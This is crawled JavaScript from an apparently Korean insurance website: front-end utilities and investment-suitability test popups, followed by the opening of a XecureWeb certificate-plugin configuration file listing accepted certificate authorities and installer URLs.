	/*[-전방 공백 치환 유틸, INFO: copy from common_auth.js-]*/
	zpad: function(val, len) {
		val = String(val);
		for (var inx = val.length; inx < len; inx++) {
			val = "0" + val;
		}
		return val;
	},
	numberFormat: function(val) {
		var ret = "";
		if (isNaN(val)) { val = 0; }
		var num = Number(val);
		val = String(num);
		var len = val.length;
		var pos = len % 3;
		ret = val.substring(0, pos);
		for (; pos < len; pos += 3) {
			if (ret.length > 0) { ret += ","; }
			ret += val.substring(pos, pos + 3);
		}
		return ret;
	},
	/*[-특정조건이 완료될 때까지 대기후 실행하는 함수-]*/
	checkAndLaunch: function (check, launch, interval) {
		if (!interval) { interval = 100; }
		var ctx = { __maxc: 100, __intv: interval };
		var fnc = function() {
			if (check(ctx)) {
				launch(ctx);
			} else if (ctx.__maxc > 0) {
				ctx.__maxc--;
				setTimeout(fnc, ctx.__intv);
			}
		};
		setTimeout(fnc, ctx.__intv);
	},
	clearMask: function() {
		_LoadingPop.hide();
		setTimeout(function() {
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("clearMask");
			/*[/]*/
			var maskQty = 0
			if ((maskQty = $("#layermask").length - $("#popupMsgDiv > div.layerwrap:visible, div.layerwrap.popBox:visible").length) > 0) {
				for (var inx = 0; inx < maskQty; inx++) {
					$($("[id='layermask']")[0]).remove();
				}
			}
		}, 10);
	},
	jrest: function(url, data, fnc) {
		var xhr = new XMLHttpRequest();
		xhr.open("POST", url);
		xhr.onload = fnc;
		xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
		xhr.send(JSON.stringify(data));
		// xhr.onLoad = function() { LAST_POSTED = new Date().getTime(); }
	},
	bufferedSend: function(url, data) {
		LOG_BUFFER[LOG_BUFFER.length] = data;
		var current = new Date().getTime();
		/*[-2초에 한번씩-]*/

		if (HANDLE_CLOG) { clearTimeout(HANDLE_CLOG); }
		HANDLE_CLOG = setTimeout(function() {
			/*[-버퍼교체-]*/
			var buffer = LOG_BUFFER;
			LOG_BUFFER = [];
			if (buffer.length > 0) { window.$util.jrest(url, {data: buffer}); }
			LAST_POSTED = new Date().getTime();
		}, 2000);
	},
	clog: function() {
	/*[# th:if="${commonUtil.isDev() != 0}"]*/
	/*[# th:if="${commonUtil.loggingConsole}"]*/
	try {
		var e = new Error();
		if (!e.stack) { try { throw e; } catch (e) { if (!e.stack) { } } }
		var stack = e.stack.toString().split(/\r\n|\n/);
		var called = stack && stack.length > 2 ? stack[2] : "";
		var args = Array.from(arguments);
		window.$util.bufferedSend(SEND_CLOG, {line: called, msg: args});
		// console.log("CLOG!");
		$(window).unbind("unload").unload(function(e) {
			var buffer = LOG_BUFFER;
			LOG_BUFFER = [];
			if (buffer.length > 0) { window.$util.jrest(url, {data: buffer}); }
			LAST_POSTED = new Date().getTime();
		});
	} catch (e) { }
	/*[/]*/
	/*[/]*/
	},
	elog: function(e) {
	/*[# th:if="${commonUtil.isDev() != 0}"]*/
	/*[# th:if="${commonUtil.loggingConsole}"]*/
		if (!e.stack) { try { throw e; } catch (e) { if (!e.stack) { } } }
		window.$util.bufferedSend(SEND_CLOG, {line: "", msg: e.stack.toString()});
	/*[/]*/
	/*[/]*/
	},
	$form: function(form) {
		var $form = null;
		if (form instanceof jQuery) {
			$form = form;
		} else if (typeof form == "string") {
			if (form.substring(0, 1) == "#") {
				$form = $(form);
			} else {
				$form = $("#" + form);
			}
		} else {
			$form = $(form);
		}
		return $form;
	},
	formData: function(form) {
		var $form = this.$form(form);
		if ($form.length > 0) {
			if (!$form.attr("name")) {
				$form.attr("name", $form.attr("id"));
			}
			form = $form[0];
			var data = { };
			/*[-암호화된 폼의 경우-]*/
			var encType = $form.attr("data-form-encrypt-type");
			var $inps = $form.find("input[name],select");
			if (encType == "tskey" && tk && tk.fillEncData) {
				tk.fillEncData();
			}
			for (var iinx = 0; iinx < $inps.length; iinx++) {
				var inp = $inps[iinx];
				var $inp = $(inp);
				var type = inp.type;
				var name = inp.name;
				if (!name) { continue; }
				/*[-키보드보안시 불필요필드 제거-]*/
				if (name == "hid_enc_data" || !name) { continue; }
				var value = $form.find("[name='" + name + "']").val();
				if (type == "checkbox") {
					var cv = data[name];
					if (!cv) { cv = []; }
					if (inp.checked) {
						cv[cv.length] = inp.value;
					}
					if (cv.length > 0) {
						value = cv;
					}
				} else if (type == "radio" && $form.find("input[name='" + name + "']").length && inp.checked) {
					value = inp.value;
				} else if ($inp.attr("data-enc") == "on") {
					value = window.$util.zpad("", value.length);
				} else if (name.length > 3 && name.substring(0, 3) == "Tk_" &&
					name.length > 15 && name.substring(name.length - 15, name.length == "_checkbox_value")) {
					continue;
				} else if (name.length > 4 && name.substring(0, 4) == "E2E_") {
					name = name.substring(4) + "_raonEncData";
				}
				if (value || typeof value == "number") {
					data[name] = value;
				}
			}
		}
		return data;
	},
	merge: function(data1, data2) {
		var data = { };
		if (!data1) { data1 = { }; }
		if (!data2) { data2 = { }; }
		for (var key in data1) {
			data[key] = data1[key];
		}
		for (var key in data2) {
			data[key] = data2[key];
		}
		return data;
	},
	openLink: function(link, type) {
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("LINK:", type, link, typeof link);
		/*[/]*/
		if (link && link instanceof Object && link.target) {
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("ANCHOR:", link.target);
			/*[/]*/
			var $tgt = $(link.target);
			if (!$tgt.attr("data-link-url")) {
				$tgt = $tgt.parents("[data-link-url]");
			}
			if ($tgt.attr("data-link-url")) {
				link = $tgt.attr("data-link-url");
			}
			if ($tgt.attr("data-link-type")) {
				type = $tgt.attr("data-link-type");
			}
		}
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("LINK:", type, link, isMobile, CLIENT_TYPE);
		/*[/]*/
		/*[-type:1 새창 / type:2 이동-]*/
		if (type && String(type) == "2") {
			window.location.href = link;
		} else {
			var host = "";
			var url = String(link);
			if (/^[/.]/g.exec(url)) {
				host = location.origin;
			}
			if (!isMobile) {
				window.open(link);
			} else if (CLIENT_TYPE == BNP_ANDROID) {
				window.android.callWebInfo(host + url);
			} else if (CLIENT_TYPE == BNP_IOS) {
				var url = host + url;
				url = url.replace(/^(http|https):\/\//, "");
				window.location = "webCall://callWebInfo//" + url;
			}
		}
	},
	openCardifLink: function(link) {
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("ISMOBILE:", isMobile);
		/*[/]*/
		if (isMobile) {
			try {
				var orgHome = location.origin;
				var orgMycd = orgHome + "/mycardif";
				/*[# th:if="${commonUtil.isDev() != 0}"]*/
				// console.log("LINK:", orgHome, orgMycd, link);
				/*[/]*/

				if (link.length > 1 && link.substring(0, 1) == "/") {
					link = orgHome + link;
				}
				if (link.length >= orgMycd.length && link.substring(0, orgMycd.length) == orgMycd) {
					/*[-마이카디프링크:이동-]*/
					window.$util.openLink(link, 2);
				} else if (link.length >= orgHome.length && link.substring(0, orgHome.length) == orgHome) {
					/*[-홈페이지링크:새창-]*/
					window.$util.openLink(link, 1);
				} else {
					/*[-외부링크:새창-]*/
					window.$util.openLink(link, 1);
				}
			} catch (e) {
			}
		} else {
			/*[-PC웹에서오픈시:이동-]*/
			window.$util.openLink(link, 2);
		}
	},
	removeCookie: function(value) {
		if (document.cookie.length > 0) {
			if (document.cookie.indexOf( value + "=" ) != -1) {
				document.cookie = value + "=" + ";expires=Thu, 01-Jan-70 00:00:01 GMT";
			}
		}
	},
	removeAllCookies: function() {
		var cookies = document.cookie.split(";");
		for (var inx = 0; inx < cookies.length; inx++) {
			var cookie = cookies[inx];
			var mat = /([a-zA-Z0-9_-]+)=/.exec(cookie);
			var key = mat && mat.length > 0 ? mat[1] : "";
			// console.log("KEY:", key);
			if (key) {
				window.$util.removeCookie(key);
			}
		}
	},
	storeElement: function(event) {
		if (!event) { event = window.event; }
		window.$_nextTarget = event ? event.target : undefined;
	},
	restoreElement: function() {
		var ret = window.$_nextTarget;
		window.$_nextTarget = undefined;
		return ret;
	},
	focus: function(elem) {
		if (elem && elem.focus) {
			try { elem.focus(); } catch (e) { }
		}
	}
}}();

/*[-FIXME:deprecated-]*/
window.$slog = window.$util.clog;


/*[-투자유형진단(HPCOM201P)-]*/
window._DiagInvPop = function() {
	var HPCOM201POPUP_ID = "popupDivDiagInvest";
	return {
	show: function(event) {
		//var url = "/common/popup/diagInvest.do";
        var url = "/hp/com/hpcom201.do";
		var $popup = $("#" + HPCOM201POPUP_ID);
		if ($popup.length > 0) {
			$popup.remove();
		}
		if (!event) { event = window.event; }

		var nextTarget = undefined;
		if (!(nextTarget = window.$util.restoreElement()) && event) {
			nextTarget = event.target;
		}

		var handle = setTimeout(function() { _LoadingPop.hide(); }, 10000)
		$.ajax({
			type: "GET",
			data: "",
			url: url,
			success:function(res) {
				try {
					/* 레이어 팝업 html 삽입될 div 생성 */
					$popup = $(document.createElement("div")).attr({ id: HPCOM201POPUP_ID }).append(res);
					$("body").append($popup);
					/* 인증 레이어 팝업 노출 */
					setTimeout(function() {
						HPCOM201Control.nextTarget = nextTarget;
						_Layer.show("#layer_investType");
						if (handle) { clearTimeout(handle); }
						_LoadingPop.hide();
					}, 10);
				} catch(e) {
					alert({msg:_Message.get("b2b.co.0002"), callback:window.$util.clearMask});
				} finally {
					_loadingShow = true;
				}
			}
		});
	},
}}();

/*[-적합성검사(MYCDF805P)-]*/
window._SuitabilityTestPop = function() {
	var MYCDF805POPUP_ID = "popupDivSuitabilityTest";
	/*[-파라메터정보를 넘긴다.
		다음 메소드를 param 에 구현(혹은 대입)해 주어야 함.
		getSuitFundRate() [업무 -> 팝업 / 값전달]
		suitTestResult(suitData) [팝업 -> 업무 / 값반환]
	  -]*/
	// var SAMPLE_ITEM_NAME = "굿리치ETF변액연금보험";
	var SAMPLE_ITEM_NAME = " 시그니처경영인 정기보험";
	var SAMPLE_SUIT_DIAGN_YMD = "20211105";
	var SAMPLE_SUIT_QUESTION = "1:2:2:1:5:4:3:3:1:2:3:1,2,3,5:3:2:3:2:1:2";
	var SAMPLE_PD_TYPE = "01";
	var SAMPLE_EST_TYPE = "04";
	var SAMPLE_DIAGN_GB = "01";
	var SAMPLE_SUIT_DIAGN_DIFF = "0";
	var SAMPLE_BOND_TYPE_RAT = "100";
	var SAMPLE_CONF_SPE = "";
	var MYCDF805PARAM = {
		/*[-펀드적합성비율(업무 -> 팝업)-]*/
		getSuitFundRate: function() {
			var ret = 50;
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("MYCDF805P getSuitFundRate:", ret);
			/*[/]*/
			return ret;
		},
		/*[-적합성결과(팝업 -> 업무)-]*/
		suitTestResult: function(suitData) {
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("MYCDF805P suitTestResult:", suitData);
			/*[/]*/
		},
		itemName: SAMPLE_ITEM_NAME,
		suit_diagn_ymd: SAMPLE_SUIT_DIAGN_YMD,
		suit_question: SAMPLE_SUIT_QUESTION,
		suit_diagn_gb: SAMPLE_DIAGN_GB,
		suit_diagn_diff: SAMPLE_SUIT_DIAGN_DIFF,
		suit_pd_type: SAMPLE_PD_TYPE,
		suit_est_type: SAMPLE_EST_TYPE,
		bond_type_rat: SAMPLE_BOND_TYPE_RAT,
		cont_conf_spe: SAMPLE_CONF_SPE,
		completed: false,
	};
	return {
	show: function(param) {
		var url = "/common/popup/suitabilityTest.do";
		var $popup = $("#" + MYCDF805POPUP_ID);
		if ($popup.length > 0) {
			$popup.remove();
		}
		var event = param ? param.event : undefined;
		if (!event) { event = window.event; }
		if (!param) { param = MYCDF805PARAM; }

		var nextTarget = undefined;
		if (!(nextTarget = window.$util.restoreElement()) && event) {
			nextTarget = event.target;
		}

		param.nextTarget = nextTarget;

		$.ajax({
			type: "GET",
			data: "",
			url: url,
			success:function(res) {
				try {
					/* 레이어 팝업 html 삽입될 div 생성 */
					$popup = $(document.createElement("div")).attr({ id: MYCDF805POPUP_ID }).append(res);
					$("body").append($popup);
					if (param) {
						MYCDF805PARAM = param;
					}
					/* 인증 레이어 팝업 노출 */
					setTimeout(function() { _Layer.show("#layer_suitabilityTest"); }, 10);
				} catch(e) {
					alert({msg:_Message.get("b2b.co.0002"), callback:window.$util.clearMask});
				} finally {
					_loadingShow = true;
				}
			}
		});
	},
	getFundRateToEstType : function(fundRate) {
		var estType = 8;
		if (fundRate >= 100) {
			estType = 4;
		} else if(fundRate >= 70) {
			estType = 5;
		} else if(fundRate >= 50) {
			estType = 6;
		} else if(fundRate >= 30) {
			estType = 7;
		}
		return estType;
	},
	isSuitTestCheck: function(param) {
		if (_SuitabilityTestPop.completed()) {
			/*[-적합성평가 수행 직후, 중복검사를 건너뛰기 위해-]*/
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("SUIT_TEST_CHECK ALREADY DONE!");
			/*[/]*/
			return false;
		}

		var suitTargetYmd = 20170701;	/* 20170701 */
		var suitDiffDay = 730;			/* 730 */
		var check  = false;
		var fundRate = param.getSuitFundRate();
		var dayDiff = Number(param.suit_diagn_diff);
		var lastDate = param.suit_diagn_ymd;
		if (isNaN(dayDiff)) {
			dayDiff = 0;
		}
		/*[-적합성 진단평가가 2년을 초과-]*/
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("DIAGN_YMD:", lastDate, dayDiff, suitDiffDay);
		/*[/]*/

		if (!dayDiff && lastDate) {
			try {
				if (!lastDate || lastDate.length < 8 || isNaN(Number(lastDate))) {
					lastDate = "00000000";
				}
				var numYear = Number(lastDate.substring(0, 4));
				var numMonth = Number(lastDate.substring(4, 6));
				var numDate = Number(lastDate.substring(6, 8));
				var pdate = new Date();
				var cdate = new Date();
				pdate.setFullYear(numYear);
				pdate.setMonth(numMonth - 1);
				pdate.setDate(numDate);
				var diffVal = cdate.getTime() - pdate.getTime();
				dayDiff = diffVal / (1000 * 60 * 60 * 24);
				/*[# th:if="${commonUtil.isDev() != 0}"]*/
				// console.log("DATE DIFF:", diffVal, dayDiff);
				/*[/]*/
			} catch (e) {
				// console.log(e);
			}
		}

		if (!lastDate || dayDiff > suitDiffDay) {
			check = true;
		}

		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("CHECK:", check, lastDate, dayDiff, suitDiffDay, param.suit_diagn_gb);
		/*[/]*/

		var SuitControl = window._SuitabilityTestPop;

		if (!check) {
			if (param.suit_diagn_gb == "02") {
				/* 기존 적합성 검사 시 적합 일 경우 */
				if (SuitControl.isSuitHighRiskChk(param.suit_est_type, fundRate)) {
					check = true;
				}
			} else {
				/* 기존 적합성 검사 시 부적합 또는 거부 일 경우 */
				var bondTypeRat = parseInt(param.bond_type_rat ? 100 : param.bond_type_rat);

				/*[# th:if="${commonUtil.isDev() != 0}"]*/
				// console.log("CHECK:", SuitControl.getFundRateToEstType(bondTypeRat), SuitControl.getFundRateToEstType(fundRate));
				/*[/]*/

				if (SuitControl.getFundRateToEstType(bondTypeRat) < SuitControl.getFundRateToEstType(fundRate)) {
					check = true;
				}
			}
		}

		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("CHECK:", check, param.cont_conf_spe, param.cont_conf_spe_skip);
		/*[/]*/

		if (check) {
			if (param.cont_conf_spe == "2") {
				confirm({
					msg: "전문 보험 계약자입니다. 적합성 진단 생략이 가능합니다.\n적합성 진단을 하시겠습니까?",
					callback:[
						function() {
							param.cont_conf_spe_skip = "N";
							SuitControl.show(param);
						},
						function() {
							param.cont_conf_spe_skip = "Y";
							var suitData = {};
							suitData.cont_conf_spe_skip = param.cont_conf_spe_skip;
							param.suitTestResult(suitData);
						}
					]
				});
			 } else {
				confirm({
					msg: "최종 적합성 진단일로부터 2년이 초과하였거나 고위험 자산의 편입 비중을 늘리는 경우 투자성향에 대한 재평가가 필요합니다.\n투자성향에 대한 재평가를 하시겠습니까?",
					callback:[
						function() {
							SuitControl.show(param);
						},
						function() { }
					]
				});
			}
			return true;
		}
	},
	parseSuitInfo: function(form, suitInfo) {
		if (form instanceof jQuery) {
			form = form[0];
		} else if (form instanceof String) {
			form = $("#" + form)[0];
		}
		if (!suitInfo) { return; }
		var $form = $(form);
		var keys = [
			"bond_type_rat",
			"cont_conf_spe",
			"suit_diagn_diff",
			"suit_diagn_gb",
			"suit_diagn_ymd",
			"suit_est_score",
			"suit_est_type",
			"suit_pd_type"
		];

		for (inx in keys) {
			var key = keys[inx];
			var val = suitInfo[key];
			if (!val) { val = ""; }
			$form.find("input[name='" + key + "']").val(val);
		}
		var question = "";

		var max = 0;
		for (key in suitInfo) {
			var mat = /^suit_question_([0-9]+)/.exec(key);
			if (mat && mat[1] && !isNaN(Number(mat[1]))) {
				var v = Number(mat[1]);
				if (v > max) { max = v; }
			}
		}
		for (var inx = 0; inx <= max; inx++) {
			if (question.length > 0) { question += ":"; }
			question += suitInfo["suit_question_" + inx];
		}
		suitInfo["suit_question"] = question;
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("QUESTION:", question);
		/*[/]*/
		$form.find("input[name='suit_question']").val(question);
		return suitInfo;
	},
	isSuitHighRiskChk: function(estType, totRate) {
		estType == null ? "" : estType;
		var ret = false;
		switch (estType) {
			case "01":
			case "02":
			case "03":
				ret = true;
				break;
			case "04":
				if (totRate < 100) { ret = true; }
				break;
			case "05":
				if (totRate < 70) { ret = true; }
				break;
			case "06":
				if (totRate < 50) { ret = true; }
				break;
			case "07":
				if (totRate < 30) { ret = true; }
				break;
			case "08":
				break;
			default:
				ret = true;
				break;
		}
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("HIGHRISKCHK:", estType, totRate, ret);
		/*[/]*/
		return ret;
	},
	param: function() {
		if (!MYCDF805PARAM.isSuitHighRiskChk) {
			MYCDF805PARAM.isSuitHighRiskChk = window._SuitabilityTestPop.isSuitHighRiskChk;
		}
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("SUITPARAM:", MYCDF805PARAM);
		/*[/]*/
		return MYCDF805PARAM;
	},
	completed: function() {
		if (MYCDF805PARAM && MYCDF805PARAM.completed) {
			return true;
		}
		return false;
	}
}}();

$(document).ready(function() {
	/*[-한번만 수행.-]*/
	if (!window.$util.loaded) {
		window.$util.loaded = true;
		window.$util.clearMask();
		$(window).on("beforeunload", function() {
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("PAGE UNLOADING...", document.location);
			/*[/]*/
			_LoadingPop.hide();
			setTimeout(function() {
				/*[# th:if="${commonUtil.isDev() != 0}"]*/
				/*[-DIM삭제는 2중으로 해 주어야 완벽하게 클리어됨..-]*/
				// console.log("REMOVE ALL DIMs...");
				/*[/]*/
				$(".dim").remove();
				$("#layermask").remove();
				$("#loadingDiv").remove();
				setTimeout(function() {
					/*[# th:if="${commonUtil.isDev() != 0}"]*/
					// console.log("SHOW NEW LOADING POP...");
					/*[/]*/
					$(".dim").remove();
					$("#layermask").remove();
					$("#loadingDiv").remove();
					_LoadingPop.show();
				}, 1);
				/*[-10초간 응답이 없으면 해제-]*/
				setTimeout(function() {
					$(window).unbind("beforeunload");
					_LoadingPop.hide();
				}, 10000);
			}, 1);
		});
		setTimeout(function() {
			$("a[href]").each(function(inx, elm) {
				var $elm  = $(elm);
				if (/^tel[:]/.exec($elm.attr("href"))) {
					/*[# th:if="${commonUtil.isDev() != 0}"]*/
					// console.log("E:", elm);
					/*[/]*/
					$elm.click(function() {
						setTimeout(function() {
							_LoadingPop.hide();
							window.$util.clearMask();
						}, 100);
					});
				}
			});
		}, 500)
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/vestweb/js/xecureweb.js
body_size: 138637
content:
// 2010년 4월 29일 웹접근성지원
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var gHostName = document.location.hostname;
var gIsContinue=0;
var busy_info = "암호화 작업이 진행중입니다. 확인을 누르시고 잠시 기다려 주십시오.";
var usePageCharset=true;
var isPutBanner = false;
///////////////////////////////////////////////////////////////////////////////////
// 각종셋팅 설정
var E2E_keytype = 1;  // new e2e

//셋팅 리얼여부
//var IsOnLine ='FALSE';
var IsOnLine ='TRUE';

//컨트롤 업데이트 여부 
//var UpdateAction = 'TRUE';
var UpdateAction = 'FALSE';

//디버깅 여부
var TraceAction = 'FALSE';

//var xgate_addr	=  "sfsn.yettiesoft.com" + ":10443:8080";	
var xgate_addr	=  "127.0.0.1" + ":1443:8080";	
// 현재 접속 host 정보
var hostname = "http://download.softforum.co.kr/Published";

//////////////////////////////////////////////////////////////////////////////////
//로그인 창에 보일 이미지를 다운로드 받을 URL
var bannerUrl		= hostname + "/XecureObject/lottecard_xecureweb.bmp";
var bannerUrlSigned	= hostname + "/XecureObject/lottecard_xecureweb.bmp.sig";

// YESSIGN CA ADDRESS//////////////////////////////////////////////////////
// REAL : 203.233.91.71
// TEST : 203.233.91.234
if(IsOnLine == 'TRUE'){

	var ca_ip =  "203.233.91.71";
	var ca_port = 4512;
	var ca_type = 1; // Real
}
else{
	
//	var ca_ip =  "203.233.91.234";
	var ca_ip =  "203.233.91.234;yessignCA-Test Class 0";
	var ca_port = 4512;
	var ca_type = 11; // test
}
var accept_cert="yessignCA";
accept_cert+=":1.2.410.200005.1.1.1";			//범용개인
accept_cert+=":1.2.410.200005.1.1.2";			//법인은행/보험
accept_cert+=":1.2.410.200005.1.1.4";			//은행/보험
accept_cert+=":1.2.410.200005.1.1.5"; 			//범용기업
accept_cert+=":1.2.410.200005.1.1.6.2"; 		//카드

// 한국정보인증 인증서 수용 부분
accept_cert+=",signGATE CA";
accept_cert+=":1.2.410.200004.5.2.1.1";			//범용기업
accept_cert+=":1.2.410.200004.5.2.1.2";			//범용개인
accept_cert+=":1.2.410.200004.5.2.1.7.3";		//카드
accept_cert+=":1.2.410.200004.5.2.1.7.1";		//은행/보험

// 증권전산원 인증서 수용 부분
accept_cert+=",SignKorea CA";
accept_cert+=":1.2.410.200004.5.1.1.5";			//범용개인
accept_cert+=":1.2.410.200004.5.1.1.7";			//범용법인
accept_cert+=":1.2.410.200004.5.1.1.9.2";		//카드

// 한국전산원 인증서 수용 부분
accept_cert+=",NCASign CA";
accept_cert+=":1.2.410.200004.5.3.1.9";			//범용개인
accept_cert+=":1.2.410.200004.5.3.1.2";			//범용기업

// 한국전자인증 인증서 수용 부분
accept_cert+=",CrossCertCA";
accept_cert+=":1.2.410.200004.5.4.1.1";			//범용개인
accept_cert+=":1.2.410.200004.5.4.1.2"; 		//범용기업
accept_cert+=":1.2.410.200004.5.4.1.103"; 		//카드

// 한국무역정보통신 인증서 수용 부분
accept_cert+=",TradeSignCA";
accept_cert+=":1.2.410.200012.1.1.1";			//범용개인
accept_cert+=":1.2.410.200012.1.1.3";			//범용기업
accept_cert+=":1.2.410.200012.1.1.105";			//카드

///////// [softforum] 신규 추가된 CA LIST

// 신 한국정보인증 인증서 수용 부분
accept_cert+=",signGATE CA2";
accept_cert+=":1.2.410.200004.5.2.1.1";			//범용기업
accept_cert+=":1.2.410.200004.5.2.1.2";			//범용개인
accept_cert+=":1.2.410.200004.5.2.1.7.3";		//카드
accept_cert+=":1.2.410.200004.5.2.1.7.1";

// 신 한국전산원 인증서 수용 부분
accept_cert+=",NCASignCA";			
accept_cert+=":1.2.410.200004.5.3.1.9";			//범용개인
accept_cert+=":1.2.410.200004.5.3.1.2";			//범용기업


// 신 한국전자인증 인증서 수용 부분
accept_cert+=",CrossCert Certificate Authority";
accept_cert+=":1.2.410.200004.5.4.1.1";			//범용개인
accept_cert+=":1.2.410.200004.5.4.1.2"; 		//범용기업
accept_cert+=":1.2.410.200004.5.4.1.103"; 		//카드

//2048 CA
accept_cert+=",yessignCA Class 1";
accept_cert+=":1.2.410.200005.1.1.1";			//범용개인
accept_cert+=":1.2.410.200005.1.1.2";			//법인은행/보험
accept_cert+=":1.2.410.200005.1.1.4";			//은행/보험
accept_cert+=":1.2.410.200005.1.1.5"; 			//범용기업
accept_cert+=":1.2.410.200005.1.1.6.2"; 		//카드

// 한국정보인증 인증서 수용 부분
accept_cert+=",signGATE CA4";
accept_cert+=":1.2.410.200004.5.2.1.1";			//범용기업
accept_cert+=":1.2.410.200004.5.2.1.2";			//범용개인
accept_cert+=":1.2.410.200004.5.2.1.7.3";		//카드
accept_cert+=":1.2.410.200004.5.2.1.7.1";		//은행/보험

// 증권전산원 인증서 수용 부분
accept_cert+=",SignKorea CA2";
accept_cert+=":1.2.410.200004.5.1.1.5";			//범용개인
accept_cert+=":1.2.410.200004.5.1.1.7";			//범용법인
accept_cert+=":1.2.410.200004.5.1.1.9.2";		//카드

// 신 한국전자인증 인증서 수용 부분
accept_cert+=",CrossCertCA2";
accept_cert+=":1.2.410.200004.5.4.1.1";			//범용개인
accept_cert+=":1.2.410.200004.5.4.1.2"; 		//범용기업
accept_cert+=":1.2.410.200004.5.4.1.103"; 		//카드

// 한국무역정보통신 인증서 수용 부분
accept_cert+=",TradeSignCA2";
accept_cert+=":1.2.410.200012.1.1.1";			//범용개인
accept_cert+=":1.2.410.200012.1.1.3";			//범용기업
accept_cert+=":1.2.410.200012.1.1.105";			//카드

/////////////////////////////////////////////////////////////////////////////////
// 기본 인증서 위치( 0 : 하드디스크, 1 : 이동식디스크, 2 : IC카드, 3 : CSP, 4 : VSC )
var certLocation = 0;

/////////////////////////////////////////////////////////////////////////////////
// 전자서명, 인증서 갱신, 인증서 폐기시에 인증서 암호오류를 허용회수
var pwd_fail = 3;

///////////////////////////////////////////////////////////////////////////////////
// 인증기관 인증서 다운로드시 인증기관 인증서와 인증서 CN
var pCaCertUrl= hostname + "/XecureObject/signed_cacert.bin";
var pCaCertName = "";

//////////////////////////////////////////////////////////////////////////////////
// 전자서명 확인창에 보일 메세지와 전자서명 확인창 보기 옵션
// 0 : 서명 원문 출력 안함, 1: 서명 원문 출력
var sign_desc = "";
var show_plain = 0;

/////////////////////////////////////////////////////////////////////////////////
// LiveUpdate 정보주소
//var infoURL = 'http://download.softforum.com/Published/XecureWeb/v5.4.6.4/Update/info.ini.sig';
var infoURL = hostname + "/XecureObject/inside.ini.sig";

//------------웹접근성
var multiLicense = "";


if(gHostName == "127.0.0.1") {
	multiLicense = "[base64]";
} else if(gHostName == "localhost") {
	multiLicense = "[base64]";	
} else if(gHostName == "sfsn.yettiesoft.com"){
	multiLicense = "[base64]";
} 

//"developer.lottecard.co.kr" ===>
//	multiLicense = "[base64]";


function GetCharSet() {
	
	var docCharSet = document.characterSet;		// for FF
	if (docCharSet === undefined) {	// for other
	    docCharSet = document.charset;
	}
	return docCharSet;
}

var Utf8 = {
		 
		// public method for url encoding
		encode : function (string) {
			string = string.replace(/\r\n/g,"\n");
			var utftext = "";
	 
			for (var n = 0; n < string.length; n++) {
	 
				var c = string.charCodeAt(n);
	 
				if (c < 128) {
					utftext += String.fromCharCode(c);
				}
				else if((c > 127) && (c < 2048)) {
					utftext += String.fromCharCode((c >> 6) | 192);
					utftext += String.fromCharCode((c & 63) | 128);
				}
				else {
					utftext += String.fromCharCode((c >> 12) | 224);
					utftext += String.fromCharCode(((c >> 6) & 63) | 128);
					utftext += String.fromCharCode((c & 63) | 128);
				}
	 
			}
	 
			return utftext;
		},
	 
		// public method for url decoding
		decode : function (utftext) {
			var string = "";
			var i = 0;
			var c = c1 = c2 = 0;
	 
			while ( i < utftext.length ) {
	 
				c = utftext.charCodeAt(i);
	 
				if (c < 128) {
					string += String.fromCharCode(c);
					i++;
				}
				else if((c > 191) && (c < 224)) {
					c2 = utftext.charCodeAt(i+1);
					string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
					i += 2;
				}
				else {
					c2 = utftext.charCodeAt(i+1);
					c3 = utftext.charCodeAt(i+2);
					string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
					i += 3;
				}
	 
			}
	 
			return string;
		}
	 
	}

var XWMSIECtrl = {
		mName					: "XecureWeb",
		mCID					: "CLSID:7E9FDB80-5316-11D4-B02C-00C04F0CD404",
		mCodeBase			: hostname + "/XecureWeb/v7.2.6.6/xw_install.cab#Version=7,2,6,6",
		//mCodeBase : "#Version=7,2,6,6",
		mLang					: "korean",
		mStorage			: "HARD,REMOVABLE,ICCARD,CSP,NO_SMARTON,pkcs11,MPHONE",
		mLicense			: null,
		mSecOption		: null,	
		mSecContext		: null,
		mSecKey				: "XW_SKS_JRSOFT_DRIVER",		
//		mVirkeyBrd	: "XW_VKEY_TRANSKEY",
		mPluginLicense: multiLicense
}

var XWFirefoxCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",
	
	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
	mPluginLicense: XWMSIECtrl.mPluginLicense,

	mWinVersion		: "7.2.6.6",	
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,
	
	mLinuxVersion		: "7.2.1.7",
	mLinuxVersion70		: "7.2.1.7",
	mLinuxVersion80		: "7.2.1.7",
	mLinuxVersion90		: "7.2.1.7",
	mLinuxVersion100	: "7.2.1.8",
	mLinuxVersion110	: "7.2.1.9",
	mLinuxVersion120	: "7.2.2.0",
	mLinuxVersion130	: "7.2.2.1",
	mLinuxVersion140	: "7.2.2.2",
